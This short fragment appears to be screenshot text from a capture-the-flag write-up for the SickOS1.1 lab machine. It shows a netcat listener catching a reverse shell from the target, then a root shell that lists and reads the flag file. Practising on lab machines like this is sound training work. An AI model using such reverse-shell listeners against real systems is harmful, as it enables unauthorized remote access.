 → asdtools nc -lnvp 6666
listening on [any] 6666 ...
connect to [192.168.119.131] from (UNKNOWN) [192.168.119.138] 60332
# ls
ls
a0216ea4d51874464078c618298b1367.txt
# cat a0216ea4d51874464078c618298b1367.txt
cat a0216ea4d51874464078c618298b1367.txt
If you are viewing this!!
ROOT!
You have Succesfully completed SickOS1.1.
Thanks for Trying